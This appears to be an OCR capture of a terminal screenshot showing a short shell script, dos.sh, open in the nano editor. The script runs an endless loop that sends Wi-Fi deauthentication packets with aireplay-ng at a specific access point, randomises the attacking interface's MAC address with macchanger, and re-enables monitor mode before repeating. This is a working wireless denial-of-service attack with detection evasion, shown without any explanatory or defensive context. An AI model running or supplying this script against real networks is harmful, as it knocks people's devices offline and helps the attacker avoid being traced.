 dead@dead-PC: ~ dead@dead-PC: ~
GNU nano 2.7.4 File: dos.sh Modified
while true
do
aireplay-ng -0 10 -a 38:17:C3:C0:D2:40 wlo1
ifconfig wlo1 down
macchanger -r wlo1| grep New MAC
iwconfig wlo1 mode monitor
ifconfig wlo1 up
sleep 5
done
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos ^Y Prev Page M-\ First Line M-W WhereIs Next
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Linter ^_ Go To Line ^V Next Page M-/ Last Line M-] To Bracket